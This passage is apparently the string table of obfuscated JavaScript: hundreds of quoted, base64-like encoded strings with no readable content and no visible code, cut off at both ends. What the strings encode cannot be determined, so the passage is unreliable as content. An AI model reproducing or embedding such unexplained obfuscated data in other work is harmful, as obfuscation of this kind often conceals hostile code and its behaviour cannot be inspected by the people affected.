dzeDvmJL6vNPsB1KXqNrImgTUtenKwe5TuMTs','q2ryvuu1A1vuAhjAwe5eytbZBKXdzg9KALz6vNPzDLKW','Eu1dtxbkEwTYu0nND2vesMXzAxDUy0zJnfzdy3blmgDV','muXdy3HtvvO1sNLRCLndz3DLreL6tKn3BMjiswHuu2nW','sMndy3blmgDVtuHNmK9xtxnkExbistjVBKTtDeLlrei0','Evf5y3nkmKPuytfkwe4WzhrLwevUtenKCMfiwKDwELPR','otnkExDUvNPAq1PgrLrIEtLytMS1ALnyrw5mq2rdyLDZ','D2veuMTpu3DUtwPbAKTty3blmgDVtuHNm01etxnkExbi','rJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTt','A1n6AhzpvMmXzuDosvz5y3nkm2HovuvKrfDivw5mq2q1','uNbImJrNwNLODKTyDdjzweLNvNOXsuXiqtLLmZa3y0z0','CLndz3DLrgmYtKn3BLjuzfLzEwnWsZbNB01izZjoEMDZ','s0rcne5uzZrmq2rZyZfKB0P5A3jtq2D3zurND0XdzfbK','rei0tw1kA0XdzeTvBe4YsNLRCLndz3DLre5StKn3BMfe','EhHkExDUwtfoCLqXyZbAvgXdy1nJC0OWrLHAr1jwt0C5','sNL3BLz6zgXIvu15yMXvBKXdzdrnmgG1vNPvD1fPy3nk','BLzXuKzJBKXdzfHoAtLQvwPOCLeXyZftBu5luNLJC0OY','z3DLrfjTtvn3BLHQy3bru2nWsZbNB01izZjABvfZsJbO','suTeqJrov1v6tenKB09huJnkEwTYu0nND2veuMTzExDU','zerODLvgyZbov05ytMS5AKP5D25Ame52v214mvjTtLbw','q2qZt0C5uvz6uMTzmgreyJbrBKXdzdjrmNmWvJfgAeP5','mLeYtenKqvPyrKPkEwTYu0nND2veuxPnq3DUwfzWD1nP','wtiXDMqYou1Ir05xvNLJC0OXzffHr1joyLD0tfjftNjt','D25wmuzjuLzJmLrTuKXvmJLisNL3BLjUvNLnwgX5tunJ','tuHNmLPey3nkmMrhv2TZBKTwmg9Ku3GYs1r0ouXiqMjw','s0HrC2rtEdjmsgnZzun4nuXiB3nru3HdtevnC1jPBdDK','ovHrq2nWs3LKALPtzgrlr3nZsNLJCeXhD3bpmZbVs1nR','ufHgyLntz3DLrePQtLn3BLHwChDtAwnWwfnOD0XhrNLA','weLUs1n0suTeqJroELeZtenKrK4XAgPkEwTYu0nND2ve','s1n0suTeqJrnv1zPtenJCvzvBhDkEwTYu0nND2vesMHp','u2nZsJfJmLfTtKXpr3rqvNPAr1KWmuHkExDUzevoDLzS','y25mq2qYvti5mLz6vtnzmhH0yJjfBKXdzfHvve5Qvtbo','z3DLre5TtNL3BLHuqwPvAwnWsZbNB01iz3HomKvZsJj3','muf4zgPSwfvhrw5mq2rSwMXsv1z6uxzzmgHysNL3BLz6','wxDpq3DUvurouMj5y3blEwrRwLnKzeTirMjzvevVtuHN','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','rei0tNPAAeXdzefAwezksNLRCLndz3DLrgXRtenKuu0X','twPJmKXdy3bvvejZsNLRCLndz3DLre0WwKn3BLniwMvn','BMjRuNPku2nWsZbNB01izZjzvfLZsJfoDLCZB25lu3rj','rff4tJjsyKOZAervrZK1zwLKzfbtrwHxmta3zLHAAgnP','Bu5rvNLJC0OXyZjsBvjtyLC5Dfz6uMTzmgXOsNL3BLyX','r05qvNLJC0OZAe9srZfytM5StuP5D25rAMH2yMXKu1DT','tuHOA1LPD25nvwXhzvnJCeSWz29nsgCYwKrRC0P5Bfjn','rgTZsJj4ELyYz25lu3rjs0rcne56uxPmq2q2tM5kuuP5','q3DUwgPJCffty3blmgDVtuHNm01hvxnkmwXhvNLNBKTt','DeLlrei0tKDvneXdzgrnq05tsNLRCLndz3DLrfv3tLn3','sZbNB01izZbzvffZsJj4ELyYz25lu3rjs0rcne5ezgPm','z3DLrfjQt1n3BLDvwLHlq2nWsZbNB01izZbnve1ZsJfw','uMjwEwD3zuDvm0XdzgrxBKjlsNLSzeTuDdLKBuz5suDV','zurzmK5PD25pvNbps0nJCeSWz29nsgCWtLDjC0P5Cfzt','mgDVtuHNmLLQA3nkm2H6yNPzBKTtDeLlrei0tvrbD0Xd','v28Xu0nJCeSWz29nsgD5tKrjC0OZAgjKm0vUs1n0suTe','y3nkmePOvg1suW','rKjUtKnJC0OXyZjmmK5mzfzcyvyXsLHkExDUvNPrELPg','zhPyBgWYsNLRCLndz3DLrfv4tNL3BK5RvMjwAwnWsZbN','rKPsBMTUs1n0sq','AMnWuvnJCeSWz29nsgD5wwPRC0OYEhPwmMDUs1n0suTe','BerHm05fyLDZmuP5D25wEMrqt1zKuwjhuLvIv3resNL3','wvHNDLKWDfHkExDUuMS1AwjSyZbwmJHUtenKwe4YEgTu','sNbkExDUvJfcwgvvtK5tBvjquNLJC0OXzfjnmK5it0D0','EwTYu0nND2vertbou3DUyKnSmwrPy3blmgDVtuHNmK1u','y29kEwTYu0nND2vesMTnq3DUyKHowgfdy3blmgDVtuHO','Ewr3y205mgiZuJvJr1vUwfzZBLzhBhjwBwrlsJeWovPU','BKTtDeLlrei0tMPvmuXdzhPyBgWYsNLRCLndz3DLrfzQ','EwnZsJbst1rfntvKsfvUtenKEvPiChrKvu52venJC0OX','C1P6mwznsgD5tKrfD05ertnArNnUuvCXqMvfvKvkmtfI','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CgXurvLUs1n0suTeqJroALjRtenKvgiXDdzkEwTYu0nN','EwTYu0nND2verxPzu3DUv1D0zwjPy3blmgDVtuHNm05T','ExDUyKHowgfdy3byu2HTteHcyLLuy29nsgCXt1rNC0OX','AMDZsJjNnfPiy25lu3rjs0rcne5xwtfmq2rTyJfKquP5','q2rZs1HwmKP5A3jtq2D3zurkAK1tD25lA1PLtvnJCeSW','mJLzvJfkCu5xCe1uBu5vuti5wLz6wJbzmgm0yJjvBKXd','qMXqvJH3zurjme1uqtbnvgrQv3Pcne1gmhnAAJfOsZjv','D2vevtfnu3DUy0zJnfzdy3blmgDVtuHNEe56y3nkEMXH','q3DUvurouMj5y3blmgDVtuHNmu5xsxnkmePAuwPzBKTt','rfjTzg5wEKP5D25wmujHwKzkBLyZsLHumKvUtenKrfrQ','vgiXDdzkEwTYu0nND2vesxHoExDUzvHRmvvdy3blmgDV','ntC4otCXzfbPu1rg','rtLyvwS4BKXdzfHvqZLRvvzoCLPywtrHEMDUtenKwe5U','tenKwfqYuMTumKz0tvvoEeP5D25wmuiYzuzKueWYuLfL','sJbAtMrvDfHomuPQvMTJBKXdzdznBKy1vJfgt1KWmxHk','u3rjs0rcne1uutnmq2r3vNPOvuP5A3jtq2D3zurzne1P','sgCXt1rzC0OXvNfovwDUs1n0suTeqJrove0YtenKv2nU','qKTArwr0yxPJBKXdzfHor1PeyM5ACfn5y3nkmNHOu21o','vM5kEMf5y3blmgDVtuHNEfPhtxnkmfuZv0DnBKTtDeLl','wtfsrgf6BdzprZL5sNL3BLz6uMTzmgX0ytbKwe5TAgPw','AfLPD25LwgSXvunJCeSWz29nsgD4tLrjC0OXBhjyBtrU','vJfgmLzgyZnxBvjwuti5uuP5D25wmuzHwKuXrgiWDhbK','ne1xvtfmq2rUuMXWteP5Bgrqv1OXyM1omgfxoxvlrZHZ','y25mq2rytKvswMjRDeHxq2nZsJfKuwrvrLHoEKi1vNPw','EwnZsJbkrgiXuLHumdvRuZaXmuP5D25srwXtwKv0tMnh','wKDos1Lty3nkmwrryKDouLPwCgTtvgH2t1nJC0OWvM9s','sZbNB01izZbAv1LZsNPArLCXww5lu3rjs0rcne16rM1m','sfu5y1z0Ae1tz3DLre13t0n3BLqZuMflAwnWwfnOmvCY','vM01m1fTtK1wEwnZsJfKu1rTuLbprZLsyNPcmuP5D25w','AZvQvdb0su1SzfnrEwnZsJfKuwnhtLnLrNbRvdiXDMrP','r0zruM1gyvv5y3nkmLz0yJbADgfhuMPtr0vUtenKmfiZ','wNrHm1iXvfC1uvz6wNLomKzuyJb4DLj5y3nkmNHSvw1s','vKDwufuXzfntEwnZsJi4ngeXvLHvwfjQvMPcteP5D25w','m29Us1n0suTeqJrnv0PTtenKB09huJnkEwTYu0nND2ve','tNjIEwnZsJfJm1iYow1nrfjwsNL3BMfTwJzovMmXzuDo','DezLq2nWsZbNB01iAgTnu3DUuLrKwvL5y3blmgDVtuHN','u3rjs0rcne5QwxHmq2nWvvrcC0P5A3jtq2D3zurfne15','sJjVngf6uLHvwgHQvfDOmuP5D25wmdLivJfJm2nxEdnw','u0HKnfPfCfrImJrUtenKwe4ZvNPHm1KWuNLJC0OZBerI','yLndz3DLrfPTwvn3BK1vBeDLu2nWwfqXsuTeqJrnvfzR','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfvHv3rx','sevZy3L4meXivxnKAxGZteHNC2vtEdzlvhq5teDoyLnd','s1n0suTeqJroEKuWtenJCvjSnhHkEwTYu0nND2vettnz','y3blmgDVtuHNEfLTtxnkmtfHy0vVBKTtDeLlrei0tKDj','utaXCe9gyZnvBu5py1nJC0OXzffHwei0vti5vvz6utrk','nte4n1LyDuDiuW','yvD0mLuYouDwEMrmsNL3BLjgtNzKrMmWzuDoufeYodvk','D25zEMHYyJfJmLiYwKrsEwnZsJnKmLDfsJvrmJLZsNL3','vJfkExDUwKHKA1PfnhLxBvjqy1nJC0OXyZbHvePWyuHw','rwW1sKnJCeSWz29nsgCXt1rnC0OWotbxAw9Us1n0suTe','vJfkugfwyZfor0P6vNLJC0OZCeLzAK5cuti5v0P5D25K','zfbKrM9XsNLSza','yLr5y3blmgDVtuHNEu5uwxnkExbSvevzBKTtDeLlrei0','mu52tuC1tLvTtLzzu2nZsJfKuuWYuK9nrxr3vJa5muP5','BveXtenJBe4YChPkEwTYu0nND2vewxHAu3DUyKnSmwrP','yuTPy3blmgDVtuHNmLPQtxnkEMXHvgLNBKTtDeLlrei0','BKXdzfHvBhbRuZiXDLKYDeXoq2nZsJnfngiXsLHumfPQ','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','z3DLre16wwL3BG','yZnvBu5wuNLJC0OXzfjtmwXytLvJmgmZrw5mq2qZzfHf','sKnArK56zvu5mvz5y3nkmez0ytfAwfvutMTwBMH4sNL3','m2H6yNPzBKTtDeLlrei0tMPSBeXdzeLKBdr3sNLRCLnd','A1vTzhHwmwrrtunJC0OZsNrImvjyvvHcALmXAfrkExDU','zerrmNrkvJffDLPgsJrJu2nZsJjNngiXrNfAv3HQuJnf','yuDosvLty3nkmLzPyLu5BLOYmg5mq2rey2XcuwrvtNzo','s0rcne5uuMTmq2nOy0DWt0P5A3jtq2D3zurfne5tD25t','tKPdy3blmgDVtuHNmvLuz3nkEwXstuD3BKTtDeLlrei0','vurouMj5y3byvhqYwvHjz2vQmtvmruu5yZf0vKTeqJrn','mgrysNvjrZHVy0nRn2ztEgPxmgDVtuHNmLPxtxnkm28Y','uLz0v0P5A3jtq2D3zurvEu5PD25nvwXhzvnJCeSWz29n','t1PeAhbkEwTYu0nND2vevMLzAxDUzvHRmvvdy3blmgDV','wfvysLLwmujHwKzwBLPty3nkm2XRt1DAwfqWsMPtBuvU','q3DUzuz0m2nty3blmgDVtuHNmvPerxnkmtqZs1vfBKTt','tLrfC0OYzZrAsgnUs1yXyLz5z3DLrfuWtun3BMjtuK5k','y3nkm3bjtvzkwa','rNzkEwTYu0nND2veuMTnExDUvLrSyLr5y3blmgDVtuHN','sNLRCLndz3DLre5SwML3BKPuzhfJEwnWsZbNB01iz3Pp','sNL3BMvgtNjKBgrszeDstLOXtw5mq2rXuZfss1z6vNnz','BgrryuDovLLty3nkmwrrvM1ou09hDfrsBe52y0nJC0OX','y2TAmvuYoxnkExDUvJfgrgfUBg1omLjkvNLJC0OZqKrH','tMLJCeTtChDzweP6wLvSDwrdAeHlrei0t1rRC0OYEhLj','AZvRvKzWnMfvsNHkExDUy0zoCMjgyZfum2X5uNLJC0OZ','r1jmwLHRBKXdzhLnA2rYvJa5yvKXvLHkExDUyMXoCLmY','mta1mJrVuLL1rhG','mMvhuLvzBejcy1vJBKXdzfHoELjsy0v3D1nPy3nkmK4X','tenJCvzvBhDkEwTYu0nND2vevxLzExDUs21wtvjPy3bl','ovndz3DLrgmWtML3BKLyuLLIq2nWsZbNB01izZfzvgTZ','v1vfCfzty3byu2GXtenKyuP5AY9nsgCXwvrVD2vezgHm','zhPvsez6sNLRCLndz3DLrfL6twL3BMjtuK5kq2nWsZbN','yvC5DuTdBdDMvhr5wLHsmwnTngDIEJbOvZeWC2n6DdLp','ELLQsxnkmhbtvtnzBKTtDeLlrei0tNPwAuXdzg9pr1iZ','ywrRBgLtBe1UtenKB01fAfrwELPHwtbOweP5D25ArgH2','vJfku1KWnu9nq2nZsJbsvgiZAfHovuPQveCXDLzty3nk','A3jlrwDVtuHNEK5utxnkmwHssvHjBKTtDeLlrei0tLDz','tuHNmLPerxnkmvP5yZjZBKTtDeLlrei0tKDsBuXdzhrk','we5UqMPvvMnUtenKwfqYrNDLAKPlwKzcEeP5D25wEMrH','qJrorfv5tenKv2nUtNjkEwTYu0nND2verMHoq3DUwwTA','uvzKuLPty3nkmwrrwKDstvDeqJvsvwnUtenKrLrxwKjL','tenKwfqYwLjwmdG1vLzKue5dy3nkmwmYtKzgC1OWtMfk','qw5mq2rytLzAA1mXtNzIvMmWvg1oufLty3nkm1PAvuDK','z25lu3rjs0rcne5xvMHmq2n4u1vAnuP5A3jtq2D3zurw','rfKXwLn3BKTSvKPJq2nWsZbNB01iz3HnEMDZsJfvnvCW','zwLJCeSWz29nsgCZtxPjC0OYsKDuvvvUs1n0suTeqJrn','zZfAvgTZsNPjD0L5A25lu3rjs0rcne5urMTmq2nXuNLo','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','BKjOy25oBfnxntblrwnVtuHNEe56A3nkmwXhvNLNBKTt','vhq5teC1Bgr5qNblrJH3zurjme1uqtbnvgrRs1zZBLDv','yvC5DuTivxnKAwW3zg1gEuLgutLtAxGZufHoyLzdz3DL','txPzD0Xdy3Lnq01WsNLRCLndz3DLr1zQtenKrK4XAgPk','u0nND2vewtnAAxDUvM5kEMf5y3blmgDVtuHNELPey3nk','wtnmq2q1zvrwuuP5A3jtq2D3zurnme5tD25um1jHs2LJ','BKTwmdLABLz1wtnsCgiYng9Ku2W3zg1gEuLgrtLtANr5','s2XwsMndy3blmgDVtuHNEK1urxnkmgGYwgPbBKTtDeLl','vffZsJj3Cgryww5lu3rjs0rcne16yZrmq2q0yZi4mKP5','y3nJmxrws0rcne5uuxPmq2r1uKHnBeP5BgrlvdKZyvC1','weP5D25Lru5YzezKuvuWEfHvvK1UtenKrfuYDgTwmui1','weP5D25zmdvPyMXJm1jTtLDJu2nZsJnkDgiWtJjvmJL1','vwSXD1PfovrImNnUtenKwe5PowPsmu5YyLzJm2fhtLzs','zuroBvLPD25pv3rgzunJCeSWz29nsgCYtvrjC0OXtNzx','mfLtD25kvgrXy3LJCeSWz29nsgCXwvDfC0OWvtnxr01U','u3rjs0rcne16qMPmq2rZy2LgtKP5A3jtq2D3zurAAvLt','CLndz3DLrev6tLn3BKTSvKPJq2nWsZbNB01iz3Hor1LZ','wffdy3blmgDVtuHNmLKYwxnkExbwu1HbBKTtDeLlrei0','tvrJmeXdze9ArgHWsNLRCLndz3DLreu0wML3BK5RvMjw','tJjst1nwtNfKmwnUtenKm1uYou9wmdH6wKzctfn5y3nk','y1rODLLPy3nkm2H0yJfcwe5UAgPwrK52wxLJC0OYoxrH','y3nkmwmWtJjot1DhAgTtse5usNL3BMmYmxzvmwrryKDo','sgCXtKDjC0OYsKDuvvvUs1n0suTeqJrnvezRtenKqvPy','qw9nsgD6twPnC0OYsKDuvvvUs1yWB2rtEdjlvhq5tZnA','tuHNmu1QA3nkExbwu1HbBKTtDeLlrei0tvrABuXdzgLs','EveYovPwmuuZwta1wLv5y3nkm1j5yuDss09howTwELPm','tdjotfuYDdbwEMrtwtb4weP5D25wmuzhwKzAm1f6uLHv','uxnkm2W1tLzbBKTtDeLlrei0t1rvC0OZAgjKm0vUs1n0','zdbArwH0yJbrBKXdzfHvvZv2vJfcsvuXzfjpq2nZsJnA','r3DUs1n0suTeqJrovgC1tenKELHSBdjkEwTYu0nND2ve','s1n0suTeqJroAMT6tenJnweWvJrkEwTYu0nND2veutjp','sgCYt0rbC0P6rKPsBMTUs1n0suTeqJrnAKPTtenJCvPv','vgXoDLzSyZjtBu5ly1nJC0OZAdjnmK5rv2PsEuP5D25w','sZbNB01izZfzvfvZsNPgsLjUA25lu3rjs0rcne5TuM1m','AKfUs1n0suTeqJrovev4tenKwLftBfzkEwTYu0nND2ve','ne5xrxHmq2rgtJfOAKP5A3jtq2D3zuDnnuXdzeTvBe4Y','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','AxDUs2XwsMndy3blmgDVtuHNEe5uz3nkExbwu1HbBKTt','sNL3BLLwtNjrBgrqtJjovMveqw5mq2ryvwXcvfyXsMfA','uM9Hwe1ZuwOXBwrxnwPKr2X2yMLNCguZwMHJAujxufzv','BLzxBZftq2nWsZbNB01iz3LAve1ZsJeXywnfB25lu3rj','seP5D25KA3bRwKzsnfzTtLbsEwnZsJfKuK9wCfHoqZLR','uti5EvyXrMfzmgrRzvnJC0OZBgHAr1juuZncALmZrw5m','vdbnBKXdzdnLrKPQvw1rne55y3nkmwmXvM1sv2jxovrw','ELP1v0DSt1eWuw5mq2ryvvroALn6AhjtBLzeyJi0BKXd','ngiYEdzrmJGZyLHfBKXdzhnKwgHRuZa1nfPgwNHkExDU','u3rjs0rcne1Qutnmq2mYuLz0v0P5A3jtq2D3zuDrEKXd','DgLwmuK0uMXKuu1dy3nkmJb5v0zWwe5xEgPurwnUtenK','CeSWz29nsgCWwKrjC0P5rJbxr3DUs1n0suTeqJrnAK0Y','vNPOvuP5A3jtq2D3zursAK1tD25Iq2WXzgLJCeSWz29n','wtbOseP5D25HveiWwKzcBMvhuK5sEwnZsJnWwMrhuLfr','sNLRCLndz3DLrfeXt0n3BKTTvK1sAwnWsZbNB01iAg1o','B01iz3Lore1ZsNLSuK1hD25lu3rjs0rcne16qMXmq2rl','ne55D3DLrgmWwfn4yK1izZjmrei0tM1wzeXgC3DLrfvZ','Dfvlrei0txPnDW','rxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjnsgCZterc','wfviqMPtv0vUtenKwe5xvJjJwgH5tvnJC0OXyZjJAKPQ','ouLYA093rq','BhbRvgToCLngzfjJr1jptvHkCfz6zhbsu2nZsJfJmgrh','r0vUtenKCK9hDfnwEMrSvuHgweP5D25zm1i0wtbZngiX','zezvmNrOvJfkyvPgvxDuEwnZsJfKue5hrNHprZL2vNPs','u0nND2vestjnu3DUu2XkvgrPy3blmgDVtuHNmu1usxnk','u2nWsZbNB01izZbzALvZsJncwe9guw5lu3rjs0rcne1T','B2rtEdjlwhqYwvHjz1DumvHpm0PSzeHwEwjPqMTxmwTV','mLzkyM5rB1j5z3DLreL6tvn3BLvetLjIEwnWs1n0D1Ly','turzC0P5CeDyAKvUs1n0suTeqJrnALv6tenJnweWvJrk','tLfJwe1Us1n0suTeqJrov0v6tenKs1vStJjkEwTYu0nN','mdKWv2LVBKTtDeLlrei0twPzEuXdzfrImxq2sNLRCLnd','ne5eutjmq2rgtJfOAKP5Bgrqwe5IvLnND2veuxDnAxDU','wNzwmefUs1n0suTeqJrorgrRtenJEu1dtxbkEwTYu0nN','u3DUuwXSq05Py3blmgDVtuHNmK1TuxnkmdvRt0DRBKTt','sJfKu2vhuLbvmJLsyvrgteP5D25AAMHYv2XJmLn6wKrs','BvyWzfHkDuLhuMjvq2D3zurfmK55D25pv3rgzunJCfHt','vLvJBKXdzhbsmdLUy0u0neP5D25LBtfYuLzKufDTuKTK','EwTYu0nND2vestrzExDUwKvSnuPdy3blmgDVtuHNEfLu','sZbNB01iz3PnreLZsJe0m0Tvrw5lu3rjs0rcne5Tvtfm','u3rjs0rcne5Qqtbmq2q0vZnKEeP5A3jtq2D3zuroA015','mMrhv2TZBKTtDeLlrei0tM1kBuXdzhnlwfyYsNLRCLnd','zeDsv09hohLwELu0sNL3BLz6vNborMrsu21svfeYDeHk','sNLvm2fUtw5lu3rjs0rcne5uvxDmq2rwywPwsuP5A3jt','y3blmgDVtuHNEK5TuxnkmKPhvfvvBKTtDeLlrei0twPz','y2HHCKnVzgvbDa','D25LrNqZy1nJCeSWz29nsgD5wLrRC0OXqxPvvZHUs1n0','uxHHmezuyJfvBKXdzhDpr3r1vJa5r1KXtJfuEwnZsJfJ','sJfKuLuWrLHoA2r2uM1fBKXdzhHJALztvJfgB1KWEeHk','vefQvwLJCeSWz29nsgCYtvrfC0OZtMvxwfLUs1n0suTe','ytjowe5iuMPuBuvUtenKwfvRnwTuA05YvgTwrgeWz25m','sNLRCLndz3DLreKYwxL3BMjitLHHq2nWsZbNB01izZnn','vLzJBKXdzfHvA3rhutfoDMiXyZboq2nZsJnktgjhtKTx','D25rAKv6wtbSEvyXtw5mq2rhwM5wsLz6zeDzmvP4sNL3','D25JmtvAzgLJCeT5zgrkExHQvZbNB01izZjov01ZsJno','D25xrKvOy2LJCeSWz29nsgCWturnC0OXmwfJrw9Us1n0','rwW1sKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','zfHumgHhvJfcmMjwzffHu2nZsJbwmLjTtKLJEMH6sNL3','DvKXwMPwvK52zfzKu1j5y3nkmwmYuw1ou1eYDgfwELL6','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','nJaYodv6yur4uuS','B2jQzwn0','r1PfBe9Jr1jtwvnJC0OXyZnJr05vvgXcwfyXqLrkExDU','sgCXtKrrC0OWCfnvm1LUs1n0suTeqJrnv1e1tenKswrS','u2nWsZbNB01iz3PnrfLZsNLWr1HQrw5lu3rjs0rcne16','zeTiwMjLrJfItuHND1HtA3nKBhq0wfzZD2verMrlu2X5','AhnkEwTYu0nND2vestbzu3DUsvHcCvrPy3blmgDVtuHN','AMrRvfHwBeP5D25wELP4yvvnEfPSww5mq2ryvvHkmvz6','rxDwELjVwtfoEeP5D25wELPWwKzKuvvTuKTvmNrnsNL3','s1n0suTeqJrorff4tenJnvDRng9kEwTYu0nND2vevM1n','u0nND2vey3DoExDUsLrKCwn5y3blmgDVtuHNEe5Qsxnk','yvnJC0OZzfrIEtLytNK5ALnftNzAq2nZsJfKue5wqLHo','wLn3BLrTutrHu2nWsZbNB01izZnoAMDZsNLWBfrfww5l','vLnJCeSWz29nsgCWwLrRC0OWotbxAw9Us1n0suTeqJrn','DLzTzdrnq2nZsJi1DgeXzfHorejoy1vJBKXdzfHvuZLR','zezVCuP5A3jtq2D3zurkAvL5D25rBgXdtMLJCeSWz29n','tenKqvPyrKPkEwXKteHgyLnPz3DLrfzTtwL3BLOWwMft','rNb5yZngt0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','tenKBLjSCeXkEwTYu0nND2veuxDAq3DUzwPAEvvdy3bl','zfHvvtvQvMPOCK5UAZrImKLUtenKCK1TnxHwELf2wtbS','mgDVtuHNmu1QtxnkmePAuwPzBKTtDeLlrei0tLrzEuXd','rei0tvrgAKXdzhPyBgWYsNLRCLndz3DLreuYwvn3BMmX','zgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTeqJrABvLTyLq0','mMruyJfKCu1utMPtvwnUtenKwe4WnwPtru5Yt1zJmvfT','mgDVtuHNEu5ez3nkmKPhvfvvBKTtDeLlrei0tKDAA0Xd','sJfWq1zgrKHtu2rKufzZD2verxnnsgD3tercne1gmhnK','txbkEwTYu0nND2veutvoExDUsLrKCwn5y3blmgDVtuHN','tLrnm0XdzhPyBgWYsNLRCLndz3DLre5QtML3BKPuzhfJ','vw5RBKXdzgLHruPRvfrkD1PfAgHkExDUzwXSuu1SzfjA','suTeqJrovgXOtenJmLjwDfDkEwTYu0nND2vesxDnu3DU','q2nWsZbNB01izZforfvZsJfoDLCZB25lu3rjs0rcnfPQ','zfjxBvjwutjZEMrxmxjoEwnZsJjvngiXrNztm0jQvuDf','vLHoBKjQveHfBKXdzfHvBtffvNPACfrgyZfKu2nZsJbr','u1HRA0P5A3jtq2D3zurrnfLtD25JmtvAzgLJCeSWz29n','EfPUvtbsEwnZsJj4mu4YuLnHrxbRu0DfBKXdzfHowfzz','tLzwEwnZsJfKu1vTtK9Kv1jRvLzoDMr5y3nkmeznvuDA','ExDUuKvoCLOXzfjIr1juvfHvBKXdzg9xBwXZyJjAreP5','rKPsBMTUs1n0suTeqJrnv1L4tenKnwvuvLfkEwTYu0nN','sgHytLv0BKP5D25wmdLVwtfADgj6rLHvvfzisNL3BMfe','sgCXt0rvC0OWAdjyAKfUs1n0suTeqJrpvffZsNLvm2fU','vhPrBKXdzfHoAtLRveCXDMrSyZfxBu5iuNLJC0OZuKrI','u0nND2vertjAu3DUyKHowgfdy3blmgDVtuHNEe5uy3nk','vdnsyuTPy3blmgDVtuHNEu5QA3nkmtb3stfjBKTtDeLl','AdfmsfLWztnAAgnPqMfqvMm3y21wmgrysNvjr1jIv2LN','wefUs1n0suTeqJroAMrPtenKuu0XrNzkEwTYu0nND2ve','mdLxwKu1ALqZChPzu2nZsJfKuwjhtKXAvvPRu1zoDMf5','vNbps0nJCeSWz29nsgC1wLn3BLzUsNPHEwnWsZbNB01i','uLLty3nkmwmWvw1ovfuYDg5wELKZwtbWseP5D25Jv0zr','CfHorMnUtenKwfqZwxPwELf2wKzcvgj5C25mq2rgzgTK','wfvgCgTuvejmsNL3BMvftNzumwmZtdjouwjxovnkExDU','sKXkExDUzfu1mu5SzfbuBu5ruNLKze8YwJfIBu4WyvC5','mgDVtuHOBe15D25jwejXvgLJCeSWz29nsgD6wLrbC0OW','DeLlrei0ttjgA0XdzgLsAZfgsNLRCLndz3DLrfe1tKn3','u0nND2vhuMTmq2nXuMW0EeP5A3jtq2D3zurrmK55D25J','zfHorgD3zdnKmLrdy3nkm0v3uJnAwfqWnwPtvwnUtenK','BKTtEhPqwezIwKz0Ae1Pz3DLrfL5wLn3BMfeAgTKEwnW','DeLlrei0tMPRm0XdzfbArKjesNLRCLndz3DLre0YwxL3','mtb3stfjBKTtDeLlrei0tNPzm0Xdzg1ImwrbsNLRCLnd','vJa5wM5wDvKZuNbImJrVyNLSn2nTvJbKweP1suC4B0Tu','qJrnELeZtenKB09huJnkEwTYu0nND2verM1Aq3DUwM05','D25zBtfYtvzKugrhtLnKEKfUtenKnvLwqxHwmdLRwtfo','ttjzmKXdzeTvBe4YsNLRCLndz3DLre5Ot1n3BKTRwMvn','BKXdzdrnmxbQvLzRnfjty3nkm0zeyJfSwfqWCgTvreiX','AxDUvurouMj5y3blmgDVtuHOBe9dD25Lse52tMLJCeSW','q2m1v2S0B0P5A3jtq2D3zurzEvLPD25yvNb3u2LJCeSW','tNjovMmXttjosfj5y3nkmwrqt1Hgwfr6vNPwmuPesNL3','mgTkEwTYu0nND2vewxDAq3DUsLrKCwn5y3blmgDVtuHN','y3blmgDVtuHNmK5QsxnkEwXstuD3BKTtDeLlrei0tKDn','uvnJCeSWz29nsgCYtLrbC0OZqLHprLfUs1n0suTeqJrn','s0rcne1xtM1mq2rKtunou0P5A3jtq2D3zurnD01dD25y','m29Us1n0suTeqJrnAKPRtenKD1z6AfvkEwTYu0nND2ve','D1KWze5omLjkyLC5seP5D25svMXrzw05yvz5y3nkmwrt','uw5lu3rjs0rcne5xvxLmq2q0vZnKEeP5A3nzmxrjs0rc','ALfUtenKwfvhuMPuvgHYzg5ovgiYC25mq2ryvuD4A1r6','rezTwvn3BKTSvKPJq2nWsZbNB01iz3PAveLZsNLgmfDh','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','BKTtDeLlrei0txPwBeXdzhnlwfyYsNLRCLndz3DLre5Q','rei0ttjsBeXdy3fAvxHhsNLSzeTivxnKAwS3zLn4D1CX','tenKwfvTvM5Jmu52t0zJme9dy3nkmJfAzfHkBvOWC25m','twPfEuXdy3HtvvO1sNLRCLndz3DLreL5wxL3BMjitLHH','zgrnq05tsNLRCLndz3DLrfuWwvn3BKTRy2PHAwnWsZbN','vwDUs1n0suTeqJrnBvv4tenKq1DvstjkEwTYu0nND2vh','ovnkExDUyLDsEgnhEg1sEwnZsJfKuKWYtLzrmNrXzurO','y3nkme54vKvAr2jxounkExDUzuDgmLeXzfjHr05quNLJ','z29nsgD5wKrfC0OXmhDjmuLUs1n0suTeqJroAMC0tenK','CLyWohzArwq0uNLJC0OZChLvBvjlzg1OALqYrw5mq2qX','AK16tenKELvirNPkEwTYu0nND2veyZfnu3DUsLrKCwn5','wxLJCeSWz29nsgD5txPRC0OXwNLJmNnUs1n0suTeqJro','t1z6wNHkExDUzvrODK9gzffrBu5lu2PbBKXdzfHvrgrQ','BejkEwTYu0nND2veuxLzu3DUzvHRmvvdy3blmgDVtuHN','sgD6tNPJC0OYD3bKwfLUs1n0suTeqJroELjStenKBLjS','vtbnu3DUwgPJCffty3blmgDVtuHNEu9hrxnkm0jyt0zr','z29nsgCXwxPNCW','BKTtDeLlrei0tNPgBeXdzfLvu0z5sNLRCLndz3DLre14','tenKBwiXzefkEwTYu0nND2vevxLnu3DUzwPAEvvdy3bl','ExDUvNPwmMnTDeXzwefUtenKwfvUAgTtrZf2zfDsEeP5','sNLRCLndz3DLrezOtLn3BLqZuMflAwnWsZbNB01iAgPo','z3DLrgn5tun3BLHuqwPvAwnWwfqXBwrxnwPKr2X2yMLO','rei0tMPvEeXdzeTvBe4YsNLSzfCXy29nsgD4t1rjC0OY','mtnRz0T1